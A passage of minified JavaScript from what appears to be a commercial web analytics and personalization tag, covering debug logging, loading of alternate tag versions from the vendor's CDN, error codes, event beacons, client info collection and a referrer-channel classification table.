prefix=getPrefix(key);var canBind=typeof window.console.log==="function"&&window.console.log.bind;return canBind?window.console.log.bind(window.console,prefix):LogWrapperIE(prefix)}log.info=bindLogger("info");if(log.getDebugMode()){log.debug=bindLogger("debug")}if(log.getDebugMode()||inQAMode()){log.qa=bindLogger("qa")}if(window.console.error&&typeof window.console.error==="function"&&window.console.error.bind){log.error=window.console.error.bind(window.console,getPrefix("error"))}else{log.error=function(s,s1,s2,s3){var err=new Error(s);window.console.log(getPrefix("error"),err.stack||s,s1||"",s2||"",s3||"")}}}return log}addTestProp("Log",Log);var log=new Log;if(window._hipro_tagsvc){log.info("already running");return}if(window.performance&&window.performance.timing&&window.performance.timing.fetchStart){log.debug("time from fetchStart to tagStart:",hcTagStart-window.performance.timing.fetchStart,"ms")}var hcTagServiceStart=Date.now();log.debug("time from tagStart to tagService start:",hcTagServiceStart-hcTagStart,"ms");function isVisibleEx(elem){if(!elem)return false;if(!elem.getClientRects)return false;var isVisible=!!(elem.offsetWidth||elem.offsetHeight||elem.getClientRects().length);return isVisible}function isReallyVisible(el){if(!el)return false;if(el.nodeName==="HTML")return true;if(el.nodeName==="BODY")return true;if(el.nodeName==="FONT")return false;if(el.getComputedStyle){var style=el.getComputedStyle();if(style.opacity==="0")return false}if(!isVisibleEx(el))return false;var p=el.parentElement;if(p)return isReallyVisible(p);return true}function getDimensions(target){var dimensions={lowest:0,farthestRight:0};var elem=target[0];var children=elem.querySelectorAll("*");if(!children||!children.length)return dimensions;for(var i=0;i<children.length;i++){const el=children[i];if(!isReallyVisible(el))continue;const rect=el.getBoundingClientRect();var os={top:rect.top+window.scrollY||0,left:rect.left+window.scrollX||0};var bottom=os.top+rect.height;if(bottom>dimensions.lowest){dimensions.lowest=bottom}var right=os.left+rect.width;if(right>dimensions.farthestRight){dimensions.farthestRight=right}}var windowWidth=$(window).width();if(dimensions.farthestRight>windowWidth-10){dimensions.farthestRight=windowWidth-10}return dimensions}var frameSizingMO=null;function handleFrameSizing(frame,target,oldDimensions){if(typeof MutationObserver!=="undefined"&&frameSizingMO===null&&target.length){frameSizingMO=new MutationObserver(ts.throttleFn(function(){var newDimensions=getDimensions(target);if(!oldDimensions||newDimensions.lowest!==oldDimensions.lowest||newDimensions.farthestRight!==oldDimensions.farthestRight){frame.height(newDimensions.lowest);frame.width(newDimensions.farthestRight)}oldDimensions=newDimensions}));frameSizingMO.observe(target[0],{childList:true,subtree:true,attributes:true})}}function getEditorHost(){return hcPrivateApi("editorHost")||originCdn}function loadJS(target,url,cb){var js=$('<script type="text/javascript" src="'+url+'"></script>');if($.type(cb)==="function"){js.on("load",cb)}return target.find("head").append(js)}function getLocalJSTag(filename){var host=getEditorHost();var url=host+"scripts/"+filename;return'<script type="text/javascript" src="'+url+'"></script>'}function loadLocalJS(target,filename,cb){var host=getEditorHost();return loadJS(target,host+"scripts/"+filename,cb)}function loadCSS(target,url,cb){var existing=target.find('link[href$="'+url+'"]');if(!existing.length){var css=$('<link rel="stylesheet" href="'+url+'" />');if(typeof cb==="function"){css.on("load",cb)}return target.find("head").append(css)}else{if(typeof cb==="function"){cb()}return existing}}addTestProp("loadCSS",loadCSS);function getLocalCSSTag(filename){var host=getEditorHost();var url=host+"scripts/"+filename;return'<link rel="stylesheet" href="'+url+'"/>'}function loadLocalCSS(target,filename,cb){var host=getEditorHost();return loadCSS(target,host+"scripts/"+filename,cb)}addTestProp("loadLocalCSS",loadLocalCSS);function loadOpenSansFont(target,cb){return loadCSS(target,"https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=all",cb)}addTestProp("loadOpenSansFont",loadOpenSansFont);function loadFontAwesome(target,cb){return loadCSS(target,"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css",cb)}addTestProp("loadFontAwesome",loadFontAwesome);function getDebugFrameContents(){var frame=$("#hc-frame-container");var target;if(!frame.length){frame=$('<iframe id="hc-frame-container" scrolling="no" frameborder="0"></iframe>');frame.css({position:"absolute",left:"5px",top:"5px","z-index":"999999",border:"none"});$("body").append(frame);target=frame.contents();target[0].open();target[0].write("<!DOCTYPE html><html><head></head><body></body></html>");target[0].close();handleFrameSizing(frame,target);loadLocalCSS(target,"hipro-frame.css");loadOpenSansFont(target)}else{target=frame.contents()}return target}addTestProp("getDebugFrameContents",getDebugFrameContents);function getDebugContainer(){var contents=getDebugFrameContents();var debugContainer=contents.find("#hc-box-container");if(!debugContainer.length){debugContainer=$('<div id="hc-box-container"></div>');contents.find("body").append(debugContainer)}return debugContainer}addTestProp("getDebugContainer",getDebugContainer);function showAltTagBox(type){setTimeout(function(){var exitButton=$('<i class="hc-close" title="Exit">&times;</i>');exitButton.on("click",function(){tagStorage.set("_hc_tag_alt","");window.location.reload()});var hideButton=$('<i class="hc-minimize" title="Hide">&minus;</i>');hideButton.on("click",function(){altTagBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);actionDiv.append(exitButton);var altTagBox=$('<div class="hc-box"></div>');altTagBox.append(actionDiv);altTagBox.append("<div>Running Alt Tag: "+type+"</div>");var container=getDebugContainer();container.append(altTagBox)},2e3)}if(window._hc_tag_alt_on){log.info("running alternate tag "+tagVersion);showAltTagBox(tagStorage.get("_hc_tag_alt"))}else{log.debug("running version "+tagVersion);var altTag=tagStorage.get("_hc_tag_alt");if(altTag){var m=altTag.match(/^([a-z0-9]+)(:s3)$/);if(m&&m.length>1){var f=m[1];var h=m.length===3&&m[2]===":s3"?origins3:originCdn;var configData=dynamicConfigData();var id=configData.sid||"";var s=h+f;s+=id?"/"+id:"/hipro-tag.js";log.info("Loading alternate tag @ "+s);window._hc_tag_alt_on=true;$.ajaxSetup({cache:true});$.getScript(s);$.ajaxSetup({cache:false});return}var m=altTag.match(/^(live)$/);if(m&&m.length>1){var h=m.length===2&&m[1]==="live"?originLive:originCdn;var configData=dynamicConfigData();var id=configData.sid||"";var s=h+"tag/";s+=id?id:"";log.info("Loading alternate tag @ "+s);window._hc_tag_alt_on=true;$.ajaxSetup({cache:true});$.getScript(s);$.ajaxSetup({cache:false});return}log.info('Unable to load alternate tag (invalid specification) "'+altTag+'".  No tag will be loaded.');return}}var InPageSupportModule=function(){var _info;var apps=[{key:"h30-p",runDelivery:true},{key:"h30-p2",runDelivery:true},{key:"h30-tp",runDelivery:true},{key:"h30-ed",runDelivery:false},{key:"h30-cm",runDelivery:true}];function getRunningApps(){var runningApps=[];runningApps.add=function(app){var exists=false;$.each(this,function(ix,_app){if(_app.key===app.key){exists=true;return false}});if(!exists){this.push(app)}};$.each(apps,function(ix,app){var paramVal=_info.getQueryParamValue(app.key);if(paramVal){runningApps.add(app)}});$.each(apps,function(ix,app){var cookieVal=tagStorage.getCookie(app.key);if(cookieVal){runningApps.add(app)}});return runningApps}function isRunning(){var runningApps=getRunningApps();return runningApps.length}function shouldRunDelivery(){var runDelivery=false;var runningApps=getRunningApps();$.each(runningApps,function(ix,app){if(app.runDelivery){runDelivery=true;return false}});return runDelivery}return{isRunning:isRunning,shouldRunDelivery:shouldRunDelivery,init:function(info){_info=info;$.getScriptEx=function(url,options){options=$.extend({url:url,dataType:"script",cache:false},options||{});return $.ajax(options)};var editorHost;var editTagAlt=tagStorage.get(constants.KEY_STATIC_ALT);if(!editTagAlt){editorHost=originCdn}else{var m=editTagAlt.match(/^([a-z0-9]+)(:s3)$/);if(m&&m.length===3&&m[2]===":s3"){var f=m[1];editorHost=origins3+f+"/"}}var appHost;var appTagAlt=tagStorage.get(constants.KEY_APP_ALT);if(!appTagAlt){appHost=originApp}else if(appTagAlt==="l"){appHost=lOriginApp}else if(appTagAlt==="d"){appHost=demoOriginApp}if(appHost){addTestProp("appHost",appHost)}if(editorHost){addTestProp("editorHost",editorHost)}if(this.isRunning()){if(editorHost){window.__editorPrivateApi=hcPrivateApi;var editorOrigin=editorHost+"scripts/";log.info("loading editor from ",editorOrigin);$.getScriptEx(editorOrigin+"hipro-editor.js",{cache:true})}else{log.debug("loading editor alternate host unsupported: ",editTagAlt)}}}}}();var watchdog=function(){var THRESHOLD=1e4;var gotSessionData=false;setTimeout(function(){if(!gotSessionData){log.debug("esi timeout reached");sendNonUDOError({rr:"est"})}},THRESHOLD);return{sessionDataRetrieved:function(){gotSessionData=true}}}();function getIdentifier(){return Date.now()+Math.random().toString().slice(2)}function createGuid(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=Math.random()*16|0,v=c==="x"?r:r&3|8;return v.toString(16)})}function truncateString(str,length){if(!str){return str}return str.substr(0,length)}function getRandomInt(min,max){return Math.floor(Math.random()*(max-min))+min}function hashCode(obj){try{var str=JSON.stringify(obj);var sorted=str.split("").sort().join("");var hash=0;if(sorted.length===0)return hash;for(var i=0;i<sorted.length;i++){var chr=sorted.charCodeAt(i);hash=(hash<<5)-hash+chr;hash=hash&hash}return hash}catch(ex){return null}}function getException(name,message){return{name:name,message:message,stack:(new Error).stack}}function lookupErrorCode(kind){var code="100";switch(kind){case constants.ACTION_PATH_LOOKUP_ERROR:code="138";break;case constants.ACTION_PATH_MULTIPLE_FOUND_ERROR:code="136";break;case constants.ACTION_PATH_NOT_FOUND_ERROR:code="137";break;case constants.ACTION_RESPONSE_ERROR:code="127";break;case constants.ACTION_DESTINATION_PATH_LOOKUP_ERROR:code="149";break;case constants.ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR:code="150";break;case constants.ACTION_DESTINATION_PATH_NOT_FOUND_ERROR:code="151";break;case constants.ADD_ACTION_ERROR:code="144";break;case constants.ADD_IMG_ACTION_ERROR:code="152";break;case constants.ASYNC_DATA_TIMEOUT_ERROR:code="119";break;case constants.ATTRIBUTES_ACTION_ERROR:code="145";break;case constants.BANNER_ACTION_ERROR:code="168";break;case constants.BEHAVIOR_ERROR:code="160";break;case constants.COMBINATION_ACTION_ERROR:code="163";break;case constants.COPY_ACTION_ERROR:code="146";break;case constants.CUSTOM_FILTER_ERROR:code="130";break;case constants.DELETE_ACTION_ERROR:code="133";break;case constants.DELIVERY_TIMEOUT_ERROR:code="408";break;case constants.DYNAMIC_SLIDER_ACTION_ERROR:code="166";break;case constants.DYNAMIC_SLOT_ACTION_ERROR:code="167";break;case constants.EDIT_TEXT_ACTION_ERROR:code="141";break;case constants.EDIT_IMG_SRC_ACTION_ERROR:code="142";break;case constants.EDIT_BG_IMG_URL_ACTION_ERROR:code="143";break;case constants.EVENT_ERROR:code="162";break;case constants.EXPERIENCE_ERROR:code="115";break;case constants.EXPERIENCE_SCRIPT_ERROR:code="173";break;case constants.FILTER_ERROR:code="140";break;case constants.FLYIN_ACTION_ERROR:code="171";break;case constants.INIT_SCRIPT_ERROR:code="170";break;case constants.INVALID_ACTION_TYPE_ERROR:code="106";break;case constants.INVALID_CHOOSER_TYPE_ERROR:code="135";break;case constants.INVALID_EXPERIENCE_HISTORY_TYPE_ERROR:code="117";break;case constants.INVALID_EXPERIENCE_TYPE_ERROR:code="112";break;case constants.INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR:code="123";break;case constants.INVALID_FILTER_TYPE_ERROR:code="102";break;case constants.INVALID_FILTER_VALUE_ERROR:code="155";break;case constants.INVALID_HISTORY_ERROR:code="116";break;case constants.INVALID_PERCENTAGE_ERROR:code="139";break;case constants.INVALID_SYNTAX_ERROR:code="103";break;case constants.INVALID_WEIGHT_ERROR:code="125";break;case constants.MAX_EXPERIENCES_EXCEEDED_ERROR:code="129";break;case constants.MAX_RECURSION_EXCEEDED_ERROR:code="121";break;case constants.MAX_REDIRECTS_EXCEEDED_ERROR:code="139";break;case constants.MISMATCHED_PARENS_ERROR:code="101";break;case constants.MISSING_ACTION_FUNCTION_ERROR:code="109";break;case constants.MISSING_ACTION_RESPONSE_ERROR:code="126";break;case constants.MISSING_BEHAVIOR_FUNCTION_ERROR:code="161";break;case constants.MISSING_ENGINE_ID_ERROR:code="120";break;case constants.MISSING_EXPERIENCE_ENGINE_FUNCTION_ERROR:code="113";break;case constants.MISSING_EXPERIENCE_ENGINE_TYPE_ERROR:code="114";break;case constants.MISSING_EXPERIENCE_PARSE_HISTORY_FUNCTION_ERROR:code="118";break;case constants.MISSING_FILTER_FUNCTION_ERROR:code="122";break;case constants.MISSING_PAGE_ERROR:code="153";break;case constants.MISSING_PAGE_EXPRESSION_ERROR:code="154";break;case constants.MISSING_POOL_ERROR:code="124";break;case constants.MISSING_RESPONSE_ERROR:code="108";break;case constants.MISSING_SEGMENT_ERROR:code="110";break;case constants.MISSING_SEGMENT_EXPRESSION_ERROR:code="111";break;case constants.MISSING_TREATMENT_ERROR:code="132";break;case constants.MODAL_ACTION_ERROR:code="159";break;case constants.MOVE_ACTION_ERROR:code="147";break;case constants.NO_TREATMENT_CHOSEN_ERROR:code="104";break;case constants.PAGE_FILTER_ERROR:code="131";break;case constants.REDIRECT_ACTION_ERROR:code="128";break;case constants.REDIRECT_MULTIPLE_ACTION_ERROR:code="156";break;case constants.REDIRECT_MULTIPLE_COMPONENT_ERROR:code="157";break;case constants.REDIRECT_MULTIPLE_TREATMENT_ERROR:code="158";break;case constants.REPLACE_ACTION_ERROR:code="134";break;case constants.SCRIPT_ACTION_ERROR:code="107";break;case constants.SLICK_CONFIG_ERROR:code="172";break;case constants.STATIC_SLIDER_ACTION_ERROR:code="165";break;case constants.STATIC_SLOT_ACTION_ERROR:code="164";break;case constants.STYLES_ACTION_ERROR:code="148";break;case constants.TREATMENT_ACTION_ERROR:code="105";break;case constants.ZERO_TOTAL_WEIGHT_ERROR:code="169";break;default:code="100";break}return code}function shouldSendError(errorRate){return getRandomInt(0,errorRate)===1}var KEY_EDGE="_hc_edg";var _PropertyId;var _PageArrival=Date.now();var hicModule={};var info={getQueryParamValues:function(key){if(key&&this.url&&this.url.params){return this.url.params[key]}return undefined},getQueryParamValue:function(key){var values=this.getQueryParamValues(key);if(values&&values.length){return values[0]}return undefined},url:{},title:"",referrer:{},userAgent:""};var eventRegistry=eventRegistryFactory();function eventRegistryFactory(exposeCallbackGetter){var _callbacks={};function on(name,callback){var id=getIdentifier();if(!_callbacks[name]){_callbacks[name]=[]}_callbacks[name].push({id:id,cb:callback});return id}function one(name,callback){var id=getIdentifier();if(!_callbacks[name]){_callbacks[name]=[]}_callbacks[name].push({id:id,cb:function(data){off(name,id);callback(data)}});return id}function off(name,id){var cbs=_callbacks[name];if(cbs){_callbacks[name]=jQuery.grep(cbs,function(cb){return cb.id!==id})}}function trigger(name,data){var cbs=_callbacks[name];if(cbs){$.each(cbs,function(ix,cb){cb.cb(data)})}}var returnObj={on:on,one:one,off:off,trigger:trigger};if(exposeCallbackGetter){returnObj.getCallback=function(key){return _callbacks[key]}}return returnObj}function _avoidBeacon(){var ua=navigator&&navigator.userAgent;if(!ua)return;if(ua.indexOf("[FBAN")>=0)return true;if(ua.indexOf("Instagram")>=0)return true;if(ua.indexOf("GSA/")>0)return true}var unloadedPixelCalls=0;function callPixel(qp,delay){if(qp){if(navigator&&navigator.sendBeacon&&qp){navigator.sendBeacon(originCdn+"__hic_post"+qp)}}}var altCdn="https://h30-deploy-ak.hiconversion.com/origin/";function callAlternatePixel(qp){if(navigator&&navigator.sendBeacon&&qp){navigator.sendBeacon(altCdn+"__hic_post"+qp)}}function convertToQueryParams(tagEvent){var s="";for(var k in tagEvent){if(k==="_opts"){continue}if(tagEvent.hasOwnProperty(k)&&tagEvent[k]){var v="",kv=tagEvent[k];switch(typeof kv){case"string":case"number":v=kv;break;case"boolean":v=kv?1:0;break;case"object":if($.isArray(kv)&&kv.length>0||!$.isEmptyObject(kv)){v=JSON.stringify(kv)}break;default:break}if(v){s+=(s?"&":"?")+(k+"="+encodeURIComponent(v))}}}return s}function hasError(data){var foundrr=false;if(data){$.each(data,function(ix,val){if($.type(val)==="string"){if(ix==="rr"){foundrr=true;return false}}else if($.isPlainObject(val)&&val.rr!==undefined){foundrr=true;return false}})}return foundrr}function stampPixelData(data){data.pid=_PropertyId;data.t0=Date.now();data.v=tagVersion;var sid=sessionData&&sessionData.getId&&sessionData.getId();if(sid){data.sid=sid}var vid=visitorData&&visitorData.getId&&visitorData.getId();if(vid){data.vid=vid;data.ord=visitorData.incrementAndGetOrdinal();data.psq=visitorData.getPageSequence()}var oVid=tagStorage.getCookie(constants.KEY_OBV_VID);if(oVid){data.ovid=oVid}if(data&&data.e&&data.e==="click"){visitorData.incrementAndGetClicks()}if(log.getDebugMode()){data.dbg=1}if(hasError(data)){var configData=dynamicConfigData();if(configData){if(configData.errorRate){data.rt=configData.errorRate}if(configData.age){data.ag=configData.age}}if(!data.pid){if(configData.sid){data.pid=configData.sid}}}}function isOnlyProperty(object,propName){var ignoreProps=["e","_opts"];var onlyProperty=true;$.each(object,function(k){if($.inArray(k,ignoreProps)===-1&&k!==propName){onlyProperty=false;return false}});return onlyProperty}function separateEventDataProp(events,tagEvent,dataName,propName){if(tagEvent[dataName]&&tagEvent[dataName][propName]){var propVal=tagEvent[dataName][propName];if($.isPlainObject(propVal)&&!$.isEmptyObject(propVal)||$.isArray(propVal)&&propVal.length){if(!(isOnlyProperty(tagEvent,dataName)&&isOnlyProperty(tagEvent[dataName],propName))){var newEvent={e:"-"};newEvent[dataName]={};newEvent[dataName][propName]=hcClone(propVal,true);events.push(newEvent);delete tagEvent[dataName][propName]}}}return events}function partitionTagEvent(tagEvent){var newEvents=[];newEvents.push(tagEvent);newEvents=separateEventDataProp(newEvents,tagEvent,"cart","li");newEvents=separateEventDataProp(newEvents,tagEvent,"transaction","li");return newEvents}function truncateCatsArrays(event){var hadToTruncate=false;if(!event){return hadToTruncate}$.each(event,function(k,v){if(k==="_opts"){return true}if(v&&typeof v==="object"&&!$.isEmptyObject(v)){if($.isArray(v)){if(k==="cats"&&v.length>20){v.splice(20);event.xct=1;hadToTruncate=true}}var truncatedInNested=truncateCatsArrays(v);hadToTruncate=hadToTruncate||truncatedInNested}});return hadToTruncate}addTestProp("truncateCatsArrays",truncateCatsArrays);function fireEvent(tagEvent,delay){try{_runAllCallbacks(tagEvent);var parts=partitionTagEvent(tagEvent);if($.isEmptyObject(parts)){return true}$.each(parts,function(index,event){stampPixelData(event);var hadToTruncate=truncateCatsArrays(event);var qp=convertToQueryParams(event);if(qp.length>constants.QP_MAX_LENGTH){log.debug("qp length "+qp.length+" exceeded "+constants.QP_MAX_LENGTH);qp="?rr=qpx&qpl="+qp.length+"&"+qp.substr(1,constants.QP_MAX_LENGTH);log.debug(qp)}log.debug("event ",qp,event);callPixel(qp,index===parts.length-1?delay:false)})}catch(e){if(tagEvent&&tagEvent.e){log.info("did not process "+tagEvent.e+" event")}log.debug(e.stack)}}function sendNonUDOError(err){if(info.session&&$.type(info.session.sendError)==="boolean"){if(info.session.sendError){fireEvent(err)}}else{var configData=dynamicConfigData();if(configData&&configData.errorRate&&shouldSendError(configData.errorRate)){fireEvent(err)}}}function getQueryParams(queryString){var paramMap={};if(queryString){var queryParams=queryString.substr(1).split("&");$.each(queryParams,function(idx,param){if(param){var kv=param.split("=");var decodedKey=decodeURIComponent(kv[0]);if(!(decodedKey in paramMap)){paramMap[decodedKey]=[]}paramMap[decodedKey].push(kv.length>1?decodeURIComponent(kv[1]):"")}})}return paramMap}function getQueryString(url){var search="";var questionIndex=url.indexOf("?");var fragmentIndex=url.indexOf("#");if(fragmentIndex>-1&&questionIndex>fragmentIndex){return null}if(questionIndex>-1){search=url.substring(questionIndex,fragmentIndex>-1?fragmentIndex:url.length)}return search}function setDeviceInfo(edgeData){if(edgeData&&edgeData.device){var hasIsMobile=edgeData.device.isMobile&&edgeData.device.isMobile.length>0;var hasIsTablet=edgeData.device.isTablet&&edgeData.device.isTablet.length>0;if(!hasIsMobile&&!hasIsTablet){delete edgeData.device;return edgeData}edgeData.device.phone=false;edgeData.device.tablet=false;edgeData.device.desktop=false;var isMobile=edgeData.device.isMobile&&edgeData.device.isMobile.toLowerCase()==="true"?true:false;var isTablet=edgeData.device.isTablet&&edgeData.device.isTablet.toLowerCase()==="true"?true:false;if(isMobile&&!isTablet){edgeData.device.form_factor="phone";edgeData.device.phone=true}else if(isTablet){edgeData.device.form_factor="tablet";edgeData.device.tablet=true}else if(!isMobile){edgeData.device.form_factor="desktop";edgeData.device.desktop=true}}return edgeData}function referrerIsInternal(referrer,url){return referrer&&url&&referrer.domain===url.domain}function getUrlParts(href){var ret={};var aTag=document.createElement("a");aTag.href=href;ret.protocol=aTag.protocol;ret.hostname=aTag.hostname;ret.pathname=aTag.pathname;ret.search=aTag.search;ret.hash=aTag.hash;ret.params=getQueryParams(aTag.params);ret.domain=tagStorage.getDomainName(ret.hostname);return ret}function setForceFlags(info){info.forceVisitor=false;info.forceSession=false;info.forceExperienceData=false;var KEY_QA_FORCE="_hc_force";var QUERY_SEPARATOR="+";var QUERY_SEPARATOR2="~";var force=info.getQueryParamValue(KEY_QA_FORCE);if(force){var lcForce=force.toLowerCase();var separator=QUERY_SEPARATOR;if(lcForce.indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}lcForce=lcForce.split(separator);if(lcForce[0]==="all"){info.forceVisitor=true;info.forceSession=true;info.forceExperienceData=true;log.debug("forcing new visitor,analytics, and experience sessions due to query param value")}else{$.each(lcForce,function(ix,val){if(val==="vid"){info.forceVisitor=true;log.debug("forcing new visitor due to query param value")}else if(val==="ses"){info.forceSession=true;log.debug("forcing new analytics session due to query param value")}else if(val==="exp"){info.forceExperienceData=true;log.debug("forcing new experience session due to query param value")}})}}}function clearQACookies(){tagStorage.clearCookie(constants.KEY_QA_EXP_TMT);tagStorage.clearCookie(constants.KEY_QA_STAGING);tagStorage.clearCookie(constants.KEY_QA_FLICKER_TYPE);tagStorage.clearCookie(constants.KEY_QA_FLICKER_MODE);tagStorage.clearCookie(constants.KEY_QA_KEY)}function clearWindowQAObject(){delete window[constants.KEY_QA]}function clearQAPersistedData(){clearQACookies();clearWindowQAObject()}function initClientInfo(){var loc=document.location||window.location;info.url.href=loc.href;info.url.origin=loc.origin||loc.protocol+"//"+loc.host;var pathArray=info.url.href.split("/");info.url.protocol=pathArray[0];info.url.host=pathArray[2];info.url.pathname=loc.pathname;info.url.search=loc.search;info.url.hash=loc.hash;info.url.params=getQueryParams(loc.search);setForceFlags(info);if(info.forceExperienceData){clearQAPersistedData()}InPageSupportModule.init(info);info.url.hostname=loc.hostname;info.url.domain=tagStorage.getDomainName(info.url.hostname);info.title=window.document?window.document.title:"";info.referrer.href=window.document?window.document.referrer:"";if(info.referrer.href){$.extend(info.referrer,getUrlParts(info.referrer.href))}info.userAgent=window.navigator&&window.navigator.userAgent;info.session={};info.session.isNew=false;info.session.created=false;info.visitor={};info.cookies=tagStorage.getAllCookies();info.clientHeight=window.document&&window.document.documentElement&&window.document.documentElement.clientHeight;info.clientWidth=window.document&&window.document.documentElement&&window.document.documentElement.clientWidth;info.screenHeight=window.screen&&window.screen.height;info.screenWidth=window.screen&&window.screen.width}var CHANNELS={AFFILIATES:"affiliates",DIRECT:"direct",DISPLAY:"display",EMAIL:"email",ORGANIC_SEARCH:"organic_search",OTHER:"(other)",OTHER_ADVERTISING:"other_advertising",PAID_SEARCH:"paid_search",REFERRAL:"referral",
SOCIAL:"social"};var MEDIUMS={ORGANIC:"organic",REFERRAL:"referral",PAID_SEARCH:"paidsearch"};var NOT_PROVIDED="(not provided)";var NOT_SET="(not set)";var NONE="(none)";var referrerMap=function(){var referrers={};referrers={advertising:{Quantcast:{domains:["quantcast.com","quantserve.com"]},AdRoll:{domains:["adroll.com"]},MoPub:{domains:["mopub.com"]},DoubleClick:{domains:["doubleclick.net"]},ValueClick:{domains:["valueclickmedia.com"]}},unknown:{Google:{domains:["support.google.com","developers.google.com","maps.google.com","accounts.google.com","drive.google.com","sites.google.com","groups.google.com","groups.google.co.uk","news.google.co.uk"]},"Yahoo!":{domains:["finance.yahoo.com","news.yahoo.com","eurosport.yahoo.com","sports.yahoo.com","astrology.yahoo.com","travel.yahoo.com","answers.yahoo.com","screen.yahoo.com","weather.yahoo.com","messenger.yahoo.com","games.yahoo.com","shopping.yahoo.net","movies.yahoo.com","cars.yahoo.com","lifestyle.yahoo.com","omg.yahoo.com","match.yahoo.net"]},Taboola:{domains:["trc.taboola.com","api.taboola.com"]},Outbrain:{domains:["paid.outbrain.com"]}},referral:{Amazon:{parameters:["keywords","field-keywords"],domains:["amazon.com","www.amazon.com"]}},email:{"126 Mail":{domains:["mail.126.com"]},"163 Mail":{domains:["mail.163.com"]},"AOL Mail":{domains:["mail.aol.com"]},Bigpond:{domains:["webmail.bigpond.com","webmail2.bigpond.com"]},"Daum Mail":{domains:["mail2.daum.net"]},Gmail:{domains:["mail.google.com"]},"Naver Mail":{domains:["mail.naver.com"]},"Optus Zoo":{domains:["webmail.optuszoo.com.au"]},"Orange Webmail":{domains:["orange.fr/webmail"]},"Outlook.com":{domains:["mail.live.com"]},"QQ Mail":{domains:["mail.qq.com"]},"Seznam Mail":{domains:["email.seznam.cz"]},"Yahoo! Mail":{domains:["mail.yahoo.net","mail.yahoo.com","mail.yahoo.co.uk","mail.yahoo.co.jp"]}},social:{Facebook:{domains:["facebook.com","fb.me","m.facebook.com","l.facebook.com","lm.facebook.com"]},Qzone:{domains:["qzone.qq.com"]},Habbo:{domains:["habbo.com"]},Twitter:{domains:["twitter.com","t.co"]},Instagram:{domains:["instagram.com"]},Youtube:{domains:["youtube.com","youtu.be"]},Vimeo:{domains:["vimeo.com"]},Renren:{domains:["renren.com"]},"Windows Live Spaces":{domains:["login.live.com"]},LinkedIn:{domains:["linkedin.com","lnkd.in"]},Bebo:{domains:["bebo.com"]},Vkontakte:{domains:["vk.com","vkontakte.ru"]},Tagged:{domains:["login.tagged.com"]},Orkut:{domains:["orkut.com"]},Myspace:{domains:["myspace.com"]},Friendster:{domains:["friendster.com"]},Badoo:{domains:["badoo.com"]},hi5:{domains:["hi5.com"]},Netlog:{domains:["netlog.com"]},Flixster:{domains:["flixster.com"]},MyLife:{domains:["mylife.ru"]},"Paper.li":{domains:["paper.li"]},Classmates:{domains:["classmates.com"]},GitHub:{domains:["github.com"]},"Google+":{domains:["url.google.com","plus.google.com"]},Douban:{domains:["douban.com"]},Odnoklassniki:{domains:["odnoklassniki.ru"]},Viadeo:{domains:["viadeo.com"]},Flickr:{domains:["flickr.com"]},WeeWorld:{domains:["weeworld.com"]},"Last.fm":{domains:["lastfm.ru"]},MyHeritage:{domains:["myheritage.com"]},Xanga:{domains:["xanga.com"]},Mixi:{domains:["mixi.jp"]},Cyworld:{domains:["global.cyworld.com"]},"Gaia Online":{domains:["gaiaonline.com"]},Skyrock:{domains:["skyrock.com"]},BlackPlanet:{domains:["blackplanet.com"]},myYearbook:{domains:["myyearbook.com"]},Fotolog:{domains:["fotolog.com"]},"Friends Reunited":{domains:["friendsreunited.com"]},LiveJournal:{domains:["livejournal.ru"]},StudiVZ:{domains:["studivz.net"]},StackOverflow:{domains:["stackoverflow.com"]},"Sonico.com":{domains:["sonico.com"]},Pinterest:{domains:["pinterest.com"]},Plaxo:{domains:["plaxo.com"]},Geni:{domains:["geni.com"]},Tuenti:{domains:["tuenti.com"]},XING:{domains:["xing.com"]},"Taringa!":{domains:["taringa.net"]},Tumblr:{domains:["tumblr.com"]},"Nasza-klasa.pl":{domains:["nk.pl"]},StumbleUpon:{domains:["stumbleupon.com"]},SourceForge:{domains:["sourceforge.net"]},Hyves:{domains:["hyves.nl"]},WAYN:{domains:["wayn.com"]},Buzznet:{domains:["wayn.com"]},Multiply:{domains:["multiply.com"]},Foursquare:{domains:["foursquare.com"]},"vKruguDruzei.ru":{domains:["vkrugudruzei.ru"]},"Mail.ru":{domains:["my.mail.ru"]},"MoiKrug.ru":{domains:["moikrug.ru"]},Reddit:{domains:["reddit.com"]},"Hacker News":{domains:["news.ycombinator.com"]},"Identi.ca":{domains:["identi.ca"]},Weibo:{domains:["weibo.com","t.cn"]},Delicious:{domains:["delicious.com"]},Pocket:{domains:["getpocket.com"]},Disqus:{domains:["redirect.disqus.com","disq.us","disqus.com"]},Quora:{domains:["quora.com"]}},paidsearch:{"Adsense Parked Domains":{parameters:["q"],domains:["dp.g.doubleclick.net"]},Google:{parameters:["q","query","Keywords"],domains:["www.google.com/aclk","www.google.ac/aclk","www.google.ad/aclk","www.google.com.af/aclk","www.google.com.ag/aclk","www.google.com.ai/aclk","www.google.am/aclk","www.google.it.ao/aclk","www.google.com.ar/aclk","www.google.as/aclk","www.google.at/aclk","www.google.com.au/aclk","www.google.az/aclk","www.google.ba/aclk","www.google.com.bd/aclk","www.google.be/aclk","www.google.bf/aclk","www.google.bg/aclk","www.google.com.bh/aclk","www.google.bi/aclk","www.google.bj/aclk","www.google.com.bn/aclk","www.google.com.bo/aclk","www.google.com.br/aclk","www.google.bs/aclk","www.google.co.bw/aclk","www.google.com.by/aclk","www.google.by/aclk","www.google.com.bz/aclk","www.google.ca/aclk","www.google.com.kh/aclk","www.google.cc/aclk","www.google.cd/aclk","www.google.cf/aclk","www.google.cat/aclk","www.google.cg/aclk","www.google.ch/aclk","www.google.ci/aclk","www.google.co.ck/aclk","www.google.cl/aclk","www.google.cm/aclk","www.google.cn/aclk","www.google.com.co/aclk","www.google.co.cr/aclk","www.google.com.cu/aclk","www.google.cv/aclk","www.google.com.cy/aclk","www.google.cz/aclk","www.google.de/aclk","www.google.dj/aclk","www.google.dk/aclk","www.google.dm/aclk","www.google.com.do/aclk","www.google.dz/aclk","www.google.com.ec/aclk","www.google.ee/aclk","www.google.com.eg/aclk","www.google.es/aclk","www.google.com.et/aclk","www.google.fi/aclk","www.google.com.fj/aclk","www.google.fm/aclk","www